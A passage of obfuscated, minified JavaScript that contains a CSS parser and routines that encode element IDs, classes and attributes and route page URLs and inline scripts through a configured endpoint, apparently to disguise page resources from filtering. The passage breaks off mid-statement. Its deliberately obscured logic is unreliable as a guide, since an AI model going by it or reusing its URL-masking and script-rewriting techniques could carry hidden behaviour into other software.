e=a1C,n={};for(const r in t[e(2338)])if(Mn[e(978)](t[e(2338)],r)){const i=t[e(2338)][r];if(!i[e(1058)])throw new Error(e(2983)+r+e(2097));n[r]=jn(0,i)}return n}(t),r={},i={},o=Symbol(e(1330)),s=Symbol(e(3329));for(const t in n)Mn[e(978)](n,t)&&null!==n[t]&&(r[t]=Un(n[t],!1),i[t]=Un(n[t],!0));const a=Ln(r),c=Ln(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1C,i=h[r(978)](g,t,e,n);return i===o||i!==s&&(!(!m[r(497)](t[r(3094)])||!m[t[r(3094)]](t,g,d,p))||f[r(978)](g,t,e,n)===o)}let h=Tn,f=Tn,m=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1705)==typeof l)h=l;else if(l&&(h=Nn(l[u(2280)]),f=Nn(l[u(2744)]),l[u(2948)]&&(m=i),l[u(3414)])){if(a[u(497)](l[u(3414)]))m=l[u(2948)]?c[l[u(3414)]]:a[l[u(3414)]];else if(!n[u(497)](l[u(3414)]))throw new Error(u(791)+l[u(3414)]+u(2473)+Object[u(2804)](n)[u(3504)]()[u(668)](", ")+")");h=In(h,l[u(3414)]),f=In(f,l[u(3414)])}if(h===Tn&&f===Tn)throw new Error(u(3716));d(t)};return l[e(1019)]=o,l[e(3318)]=s,l[e(2067)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1C(978)](this,t,r,i))return n=t,o})),n},l[e(2648)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1C(978)](this,t,r,i))return n=t,o}}),n},l[e(2341)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1C;e[o(978)](this,t,r,i)&&n[o(3722)](t)})),n},l}(r),a=function(t){const n=a1C,r=new Map;for(let[e,i]of Object[n(2093)](t[n(2338)]))n(1705)==typeof(i[n(2122)]||i)&&r[n(2278)](e,i[n(2122)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1C;if(!r[e(3360)](t[e(3094)]))throw new Error(e(3821)+t[e(3094)]);r[e(3121)](t[e(3094)])[e(978)](l,t)},tokenBefore:zn,token(t,e){const n=a1C;a=this[n(3108)](a,t,e),this[n(1578)](e,t,!1),t===ce&&92===e[n(2153)](0)&&this[n(1578)]("\n",he,!0)},emit(t){s+=t},result:()=>s};i&&(o(1705)==typeof i[o(2622)]&&(c=i[o(2622)](c)),i[o(2594)]&&(c=function(t){const e=o,n=new vn.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(2338)];t[e(2338)]=function(t){const o=e;if(t[o(2764)]&&t[o(2764)][o(801)]&&yn[o(3360)](t[o(3094)])){const e=t[o(2764)][o(801)][o(605)],d=t[o(2764)][o(801)][o(1093)]-1;i[o(605)]===e&&i[o(1093)]===d||(i[o(605)]=e,i[o(1093)]=d,r[o(605)]=c,r[o(1093)]=l,u&&(u=!1,r[o(605)]===s[o(605)]&&r[o(1093)]===s[o(1093)]||n[o(3805)](a)),u=!0,n[o(3805)]({source:t[o(2764)][o(903)],original:i,generated:r}))}d[o(978)](this,t),u&&yn[o(3360)](t[o(3094)])&&(s[o(605)]=c,s[o(1093)]=l)};const h=t[e(1578)];t[e(1578)]=function(t,n,r){const i=e;for(let e=0;e<t[i(521)];e++)10===t[i(2153)](e)?(c++,l=0):l++;h(t,n,r)};const f=t[e(3091)];return t[e(3091)]=function(){return u&&n[e(3805)](a),{css:f(),map:n}},t}(c)),i[o(1338)]in e&&(c[o(3108)]=e[i[o(1338)]]));const l={node:t=>c[o(2338)](t),children:Sn,token:(t,e)=>c[o(1246)](t,e),tokenize:En};return c[o(2338)](t),c[o(3091)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1C;t[e(2781)]&&t[e(2781)]instanceof dn==0&&(t[e(2781)]=(new dn)[e(2161)](t[e(2781)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1C;t[e(2781)]&&t[e(2781)]instanceof dn&&(t[e(2781)]=t[e(2781)][e(730)]())}}),t)}),u={lexer:null,createLexer:t=>new zi(t,u,u[i(740)][i(1058)]),tokenize:ln,parse:o,generate:a,walk:s,find:s[i(2067)],findLast:s[i(2648)],findAll:s[i(2341)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=Mi({},r);return n(e(1705)==typeof t?t(o):Mi(o,t))}};var d;return u[i(740)]=new zi({generic:r[i(3151)],cssWideKeywords:r[i(3532)],units:r[i(1305)],types:r[i(2459)],atrules:r[i(880)],properties:r[i(1932)],node:r[i(2338)]},u),u}(Mi({},{...tu,parseContext:{default:t(3619),stylesheet:t(3619),atrule:t(2503),atrulePrelude(e){const n=t;return this[n(2958)](e[n(1244)]?String(e[n(1244)]):null)},mediaQueryList:t(3259),mediaQuery:t(2236),condition(e){const n=t;return this[n(683)](e[n(3732)])},rule:t(932),selectorList:t(1584),selector:t(2365),block(){return this[t(2913)](!0)},declarationList:t(1099),declaration:t(2315),value:t(1494)},features:{supports:{selector(){return this[t(2365)]()}},container:{style(){return this[t(2315)]()}}},scope:et,atrule:du,pseudo:bu,node:nt,node:tt})),{tokenize:vu,parse:yu,generate:xu,lexer:ku,createLexer:Au,walk:_u,find:Cu,findLast:zu,findAll:Su,toPlainObject:Eu,fromPlainObject:Mu,fork:Tu}=wu,Nu=e=>e[t(752)](t(3445))||e[t(752)](t(862))?e=(e=(e=(e=e[t(898)](/(^width\s*:)/g,t(1681)))[t(898)](/([^-]width\s*:)/g,t(1681)))[t(898)](/(^height\s*:)/g,t(1681)))[t(898)](/([^-]height\s*:)/g,t(1681)):e;function Iu(e){const n=t;try{return new Blob([e])[n(2171)]}catch{return n(1331)!=typeof TextEncoder?(new TextEncoder)[n(1967)](e)[n(521)]:2*e[n(521)]}}function ju(t,e){return Iu(t)+Iu(e)}function Uu(){const e=t;if(arguments[e(521)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(3121)](t),set(t,i){const o=e,s=ju(t,i),a=r+s;return!(a>5242880||(n[o(2278)](t,i),r=a,0))},has:t=>n[e(3360)](t),delete(t){const i=e;if(!n[i(3360)](t))return!1;const o=n[i(3121)](t);return n[i(2661)](t),r-=ju(t,o),r<0&&(r=0),!0},clear(){n[e(2094)](),r=0}}}const Lu=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2700)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return Hu({protectUrlContext:r,stylesheet:i,direction:n(2249),context:n(1897),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},Ou=t(1331)!=typeof window,Wu=Uu(Ou),Ru=Uu(Ou),Ju=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?Wu:Ru;let u=l[n(3121)](i);return u||(u=Hu({protectUrlContext:r,stylesheet:i,direction:n(2249),context:n(997),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(2278)](i,u)),u},Fu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2700)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return Hu({protectUrlContext:r,stylesheet:i,context:n(657),direction:n(2249),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function Du(e,n,r){const i=t,o=wt.z1[i(521)];if("*="===e){const t=r(n);n=(0,wt._)(t)?t[i(1076)](o+4):t}else if("$="===e){const t=r(n);n=(0,wt._)(t)?t[i(1076)](o+4):t}else n=r(n);return n}function Hu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(2249)===e[n(2786)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(2700)],isPageLevel:u}=e;o=t=>e[n(1263)]&&!e[n(1263)](t)?t:(0,wt.md)(t[n(3154)]("\\")[n(668)](""),i),s=function(o){const s=n;let a=arguments[s(521)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(961)];return o[s(602)]("{{")&&o[s(3826)]("}}")?o:o[s(602)](".")&&!o[s(602)]("./")&&!o[s(602)](s(3582))||o[s(602)]("#")?Ju({protectUrlContext:t,selector:o,key:i,idFilter:e[s(1263)],attributeFilter:e[s(2702)]}):e[s(1682)]&&!e[s(1682)](o)?o:(u&&a===ht.MN[s(1593)]&&(a=ht.MN[s(1034)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(2720)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(2702)]&&!e[n(2702)](t)?t:n(2149)[n(2832)]((0,wt.md)(t[n(1076)](5),i)[n(2413)]()),c=t=>e[n(539)]&&e[n(539)](t)?n(2852)+(0,wt.md)(t[n(2413)](),i):t}else n(3839)===e[n(2786)]?(o=t=>(0,wt._)(t)?(0,wt.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(1332)]:t,a=t=>(0,wt._)(t[n(1076)](5))?n(2149)+(0,wt.ks)(t[n(1076)](5)[n(2413)]()):t,c=t=>t[n(602)](n(2852))&&(0,wt._)(t[n(1076)](3))?(0,wt.ks)(t[n(1076)](3)):t):n(1893)===e[n(2786)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(1669)])[r(2720)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=yu(r,{context:i});return _u(u,{enter(t){const r=n;var i,u,d,h,f,m,p;l[r(3722)](t);const g=l[r(521)]>=3&&r(695)===l[l[r(521)]-3][r(1364)];if(r(1670)===t[r(3094)])t[r(1364)]=o(t[r(1364)]);else if(r(1142)===t[r(3094)])t[r(1364)]=o(t[r(1364)]);else if(r(3044)===t[r(3094)]&&r(1938)===t[r(1364)][r(3094)]&&t[r(1364)][r(1364)][r(602)](r(2149)))t[r(1364)][r(1364)]=a(t[r(1364)][r(1364)]);else if(r(3044)!==t[r(3094)]||r(1938)!==t[r(1364)][r(3094)]||"id"!==t[r(1364)][r(1364)]&&r(833)!==t[r(1364)][r(1364)]&&r(2885)!==t[r(1364)][r(1364)]||r(2196)!==(null===(i=t[r(657)])||void 0===i?void 0:i[r(3094)]))if(r(3044)!==t[r(3094)]||r(1938)!==t[r(1364)][r(3094)]||r(3445)!==t[r(1364)][r(1364)]&&r(862)!==t[r(1364)][r(1364)]||r(2196)!==(null===(u=t[r(657)])||void 0===u?void 0:u[r(3094)]))if(r(3044)===t[r(3094)]&&r(1938)===t[r(1364)][r(3094)]&&r(1283)===t[r(1364)][r(1364)]&&r(2196)===(null===(d=t[r(657)])||void 0===d?void 0:d[r(3094)])&&(t[r(657)][r(657)][r(752)](r(3445))||t[r(657)][r(657)][r(752)](r(862)))){if(r(2249)===e[r(2786)]){const e=Nu(t[r(657)][r(657)]);e!==t[r(657)][r(657)]&&(t[r(657)][r(657)]=t[r(657)][r(657)]+", "+e)}else if(r(3839)===e[r(2786)]){const e=(b=t[r(657)][r(657)])[r(752)](r(3445))||b[r(752)](r(862))?b=(b=(b=(b=b[r(898)](/(^width\s*:)   /g,"$1"))[r(898)](/([^-]width\s*:)   /g,"$1"))[r(898)](/(^height\s*:)   /g,"$1"))[r(898)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(657)][r(657)]&&(t[r(657)][r(657)]=e)}}else if(r(3044)===t[r(3094)]&&r(1938)===t[r(1364)][r(3094)]&&r(2487)===t[r(1364)][r(1364)]&&r(2196)===(null===(h=t[r(657)])||void 0===h?void 0:h[r(3094)]))r(2249)===e[r(2786)]?t[r(657)][r(657)]=Du(t[r(3263)],t[r(657)][r(657)],o):t[r(657)][r(657)]=o(t[r(657)][r(657)]);else if(r(3044)===t[r(3094)]&&r(1938)===t[r(1364)][r(3094)]&&"id"===t[r(1364)][r(1364)]&&r(1938)===(null===(f=t[r(657)])||void 0===f?void 0:f[r(3094)]))r(2249)===e[r(2786)]?t[r(657)][r(1364)]=Du(t[r(3263)],t[r(657)][r(1364)],o):t[r(657)][r(1364)]=o(t[r(657)][r(1364)]);else if(r(3044)===t[r(3094)]&&r(1938)===t[r(1364)][r(3094)]&&r(3777)===t[r(1364)][r(1364)]&&r(1938)===(null===(m=t[r(657)])||void 0===m?void 0:m[r(3094)]))e[r(2786)],t[r(1364)][r(1364)]=o(t[r(1364)][r(1364)]);else if(r(3044)===t[r(3094)]&&r(1938)===t[r(1364)][r(3094)]&&r(1706)===t[r(1364)][r(1364)]&&r(2196)===(null===(p=t[r(657)])||void 0===p?void 0:p[r(3094)]))r(2249)===e[r(2786)]?t[r(657)][r(657)]=Du(t[r(3263)],t[r(657)][r(657)],o):t[r(657)][r(657)]=o(t[r(657)][r(657)]);else if(g&&r(2196)===t[r(3094)])t[r(657)]=s(t[r(657)],ht.MN[r(1593)]);else if(r(961)===t[r(3094)])t[r(657)]=s(t[r(657)],g?ht.MN[r(1593)]:ht.MN[r(961)]);else if(r(932)===t[r(3094)])t[r(509)][r(2781)][r(2120)]((t=>{const n=r;n(3285)===t[n(3094)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1883)](t[n(657)])&&(t[n(657)]=Hu({...e,stylesheet:t[n(657)],context:n(1897)}))}));else if(r(3285)===t[r(3094)]&&t[r(657)][r(721)]()[r(602)](r(883))&&t[r(657)][r(721)]()[r(3826)](")")){const e=t[r(657)][r(721)]()[r(1076)](4,-1)[r(721)](),n=e[r(1200)](/^'(.*)'$/),i=e[r(1200)](/^"(.*)"$/);let o="";o=n?"'"[r(2832)](s(n[1],ht.MN[r(961)]),"'"):i?'"'[r(2832)](s(i[1],ht.MN[r(961)]),'"'):s(e,ht.MN[r(961)]),t[r(657)]=t[r(657)][r(898)](e,o)}else r(829)===t[r(3094)]&&(t[r(1364)]=c(t[r(1364)]));else r(2249)===e[r(2786)]?t[r(657)][r(657)]=r(718)+t[r(657)][r(657)]:t[r(657)][r(657)]=t[r(657)][r(657)][r(602)](r(718))?t[r(657)][r(657)][r(1076)](3):t[r(657)][r(657)];else r(2249)===e[r(2786)]?t[r(657)][r(657)]=Du(t[r(3263)],t[r(657)][r(657)],o):t[r(657)][r(657)]=o(t[r(657)][r(657)]);var b},leave(t){l[n(1802)]()}}),xu(u)}J(2369);const Pu=[],Vu={};var qu=J(5557);const Bu=e=>Rt.A[t(3121)]()[t(2426)][t(978)](e,/[A-Z]/g,(e=>"-"[t(2832)](e[t(2413)]())));var Xu=J(3639);function Zu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2848)](),!s[n(752)]("<"))return s;s[n(752)](n(714))&&(s=Rt.A[n(3121)](i)[n(2426)][n(978)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(2336)]),h=Rt.A[n(3121)](i)[n(1641)][n(978)](d,s,n(2965)),f=h[n(566)](n(2674)),m=(null==f?void 0:f[n(2430)](n(2720)))||a||Rt.A[n(3121)](i)[n(1459)][n(3121)][n(3389)](i[n(2391)]);Qu({_window:i,protectUrlContext:o,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=Rt.A[n(3121)]()[n(2704)][n(978)](h,n(2858));p&&p[n(3461)](),Rt.A[n(3121)](i)[n(2438)][n(978)](h,n(637))[n(2120)]((t=>{!function(t,e){const n=a1C;if(Pu[n(752)](e))return;const r=t[n(2508)][n(1401)](t,e);if(r){if(!r[n(1865)])return;if(r[n(3121)]||r[n(2278)])return}try{if(e[n(1200)](/^\d+$/))return;Vu[e]=t[e],t[n(2508)][n(2085)](t,e,{get:function(){const r=n,i=Vu[e];if(void 0===i){const n=(0,wt.md)(e),i=Rt.A[r(3121)](t)[r(2704)][r(978)](t[r(2391)],r(579)[r(2832)](n,'"]'));if(i)return i[r(1790)];const o=Rt.A[r(3121)](t)[r(2438)][r(978)](t[r(2391)],"#"+n);if(1===o[r(521)])return o[0];if(o[r(521)]>1)return o}return i},set:function(t){return Vu[e]=t},configurable:!0})}catch(t){return void st.A[n(3207)](n(3628),t[n(2848)]())}Pu[n(3722)](e)}(i,t.id)}));let g="";return s[n(752)](n(3795))?g=h[n(1042)][n(3468)]:s[n(752)](n(1103))&&s[n(752)](n(3656))?g=h[n(1742)][n(3468)]+h[n(1141)][n(3468)]:s[n(752)](n(1103))&&!s[n(752)](n(938))?g=h[n(1742)][n(3468)]:s[n(752)](n(3656))?(Rt.A[n(3121)]()[n(2552)][n(3121)][n(978)](h[n(1742)])&&(g+=h[n(1742)][n(3468)]),g+=h[n(1141)][n(3468)]):g=Rt.A[n(3121)]()[n(2552)][n(3121)][n(978)](h[n(1742)])+Rt.A[n(3121)]()[n(2552)][n(3121)][n(978)](h[n(1141)]),n(1558)===(null===(r=h[n(2638)])||void 0===r?void 0:r[n(1364)])&&(g=n(3405)+g),g}function Qu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(2710)][n(3041)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(2710)][e(1975)]))return;const u=t=>(!a||a(t))&&!(0,wt._)(t)&&!t[e(752)](e(3510)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(2442)][e(2413)]();if(e(1792)===h||e(1066)===h){const t=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(2487));t&&d(t)&&Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(2487),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(961)],baseUrl:o,endpoint:rt.A[e(2700)]}));const n=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(1664));n&&Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(1664),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1C,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(1382)](t,{shouldUseOrigin:!0}));){const t=i[1][e(721)]();if(t[e(752)](" ")){const r=t[e(3154)](" ");n[e(3722)]({url:r[0],size:r[1]})}else n[e(3722)]({url:t})}return n}(i)[n(2550)]((t=>{const e=n;let i;return i=l&&!l(t[e(526)])?t[e(526)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(526)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(2171)]?""[e(2832)](i," ")[e(2832)](t[e(2171)]):i}))[n(668)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(2700)],baseUrl:o,urlFilter:c}));const a=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(1509));a&&Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(1509),function(t,n,r){const i=e;return n?n[i(3154)](" ")[i(2550)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(961)],baseUrl:r,endpoint:rt.A[i(2700)],key:(0,Xu.x)()})))[i(668)](" "):n}(r,a,o))}else if(e(2672)===h){const t=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(2487));if(t)d(t)&&Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(2487),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1881)],baseUrl:o,endpoint:rt.A[e(2700)]}));else{let t=Rt.A[e(3121)](s)[e(2552)][e(3121)][e(978)](i);t&&(t=Rt.A[e(3121)](s)[e(2426)][e(978)](t,/\bwindow\.location\b/g,e(2957)),Rt.A[e(3121)](s)[e(2552)][e(2278)][e(978)](i,t)),t[e(752)](e(3477))&&(t=Rt.A[e(3121)](s)[e(2426)][e(978)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1815)),Rt.A[e(3121)](s)[e(2552)][e(2278)][e(978)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(1443)in r)||e(732)!==r[e(1443)]||(t[e(752)](e(3006))&&(t=Rt.A[e(3121)](s)[e(2426)][e(978)](t,e(3006),e(955)),Rt.A[e(3121)](s)[e(2552)][e(2278)][e(978)](i,t)),t[e(752)](e(3563))&&(t=Rt.A[e(3121)](s)[e(2426)][e(978)](t,e(3563),e(2644)),Rt.A[e(3121)](s)[e(2552)][e(2278)][e(978)](i,t)),t[e(752)](e(1513))&&t[e(752)](e(1418))&&(t=Rt.A[e(3121)](s)[e(2426)][e(978)](t,e(1513),e(1178)),t=Rt.A[e(3121)](s)[e(2426)][e(978)](t,e(837),e(3345)),t[e(752)](e(1135))?t+=e(3280):t+=e(1638),Rt.A[e(3121)](s)[e(2552)][e(2278)][e(978)](i,t)))}}else if(e(656)===h){var f;const t=null===(f=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(3810)))||void 0===f?void 0:f[e(2413)](),n=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(2720)),a=Rt.A[e(3121)](s)[e(2017)][e(978)](i,"as");if(n&&d(n)){const c=e(1897)===t||e(1559)===t&&e(1283)===a?ht.MN[e(1593)]:e(1559)===t&&e(2672)===a?ht.MN[e(1881)]:ht.MN[e(961)];Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(2720),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(2700)]}))}}else if(e(2616)===h){const t=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(2487));if(t&&t[e(602)](e(659))){const n=Gu(t,r,s);Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(2487),n)}else t&&d(t)&&Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(2487),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3064)],baseUrl:o,endpoint:rt.A[e(2700)]}));const n=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(1084));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(2700)]+e(1892),kind:ht.MN[e(1881)],baseUrl:o,endpoint:rt.A[e(2700)]});n[e(752)](t)?Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(1084),Zu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(1084),e(2619)[e(2832)](qu.K,e(1728))[e(2832)](t,e(3831))[e(2832)]((0,Xu.x)().id,e(3157))+Zu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(2720));t&&d(t)&&Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(2720),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2389)],baseUrl:o,endpoint:rt.A[e(2700)]}));const n=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(3224));e(1868)==typeof n&&n[e(752)](e(1913))&&Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(3224),e(3317)[e(2832)](btoa(n),e(2736)));const a=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(2930));e(1868)!=typeof a||(0,ht.Gy)(r)||(Rt.A[e(3121)](s)[e(3450)][e(978)](i,e(2930)),Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(2149)+(0,wt.md)(e(2930)),a))}else if(e(1464)===h){const t=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(2487));t&&d(t)&&Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(2487),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(961)],baseUrl:o,endpoint:rt.A[e(2700)]}));const n=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(1220));n&&d(n)&&Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(1220),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(961)],baseUrl:o,endpoint:rt.A[e(2700)]}))}else if(e(903)===h){const t=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(2487));t&&d(t)&&Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(2487),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(961)],baseUrl:o,endpoint:rt.A[e(2700)]}))}else if(e(1567)===h){const t=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(2537)),n=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(2666));t&&d(t)&&Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(2537),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(3307)===n?ht.MN[e(2389)]:ht.MN[e(3064)],baseUrl:o,endpoint:rt.A[e(2700)]})),n&&![e(3307),e(3443),e(743),e(2578)][e(752)](n)&&u(n)&&Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(2666),(0,wt.md)(n))}else if(e(483)===h||"g"===h){const t=[e(1687),e(1117),e(2748),e(2448),e(3597),e(1853),e(895),e(2332)];for(const n of t){const t=Rt.A[e(3121)](s)[e(2017)][e(978)](i,n);if(t){const u=Fu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});Rt.A[e(3121)](s)[e(1911)][e(978)](i,n,u)}}const n=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(1266));if(n&&e(1868)==typeof n)if(n[e(602)]("#")&&u(n[e(1076)](1)))Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(1266),"#"+(0,wt.md)(n[e(1076)](1)));else{const t=new URL(n,o);d(t[e(2720)])&&Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(1266),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(961)],endpoint:rt.A[e(2700)],baseUrl:o}))}}else if(e(1762)===h){const t=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(2885));if(t&&e(1868)==typeof t&&u(t)){const n=(0,wt.md)(t);Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(2885),n)}}else if(e(1283)===h){if(e(3253)===i[e(2430)](e(3542))&&!(0,ht.Gy)(r)){let t=Rt.A[e(3121)](s)[e(482)][e(3121)][e(978)](i);t&&(t=Rt.A[e(3121)](s)[e(2426)][e(978)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),Rt.A[e(3121)](s)[e(482)][e(2278)][e(978)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1283)!==o[n(2442)][n(2413)]())return;const u=Rt.A[n(3121)](r)[n(482)][n(3121)][n(978)](o);u&&Rt.A[n(3121)](r)[n(482)][n(2278)][n(978)](o,Lu({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const m=Rt.A[e(3121)](s)[e(3554)][e(3121)][e(978)](i);for(const t of Array[e(3431)](m))u(t)&&m[e(898)](t,(0,wt.md)(t));const p=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(1150));p&&u(p)&&Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(1150),(0,wt.zp)(p));const g=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(833));g&&u(g)&&Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(833),(0,wt.md)(g));const b=Rt.A[e(3121)](s)[e(2232)][e(3121)][e(978)](i);b&&u(b)&&Rt.A[e(3121)](s)[e(2232)][e(2278)][e(978)](i,(0,wt.md)(b));const w=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(3445));i instanceof s[e(3785)]&&w&&e(1868)==typeof w&&w[e(521)]>0&&Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(3445),e(718)+w);const v=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(862));i instanceof s[e(3785)]&&v&&e(1868)==typeof v&&v[e(521)]>0&&Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(862),e(718)+v);const y=Rt.A[e(3121)](s)[e(2017)][e(978)](i,e(1283));if(y){const t=Nu((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2700)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=Hu({protectUrlContext:r,stylesheet:i,direction:n(2249),context:n(604),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(3826)](";")&&!d[n(3826)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));Rt.A[e(3121)](s)[e(1911)][e(978)](i,e(1283),t)}const x=[e(3784),e(3052)];for(const t of x){if(!u(t))continue;const n=Rt.A[e(3121)](s)[e(2017)][e(978)](i,t);n&&(Rt.A[e(3121)](s)[e(3450)][e(978)](i,t),Rt.A[e(3121)](s)[e(1911)][e(978)](i,(0,wt.md)(t),n))}if(i instanceof s[e(3785)]){const t=Rt.A[e(3121)](s)[e(1092)][e(3121)][e(978)](i),n=Object[e(2804)](t);for(const r of n){const 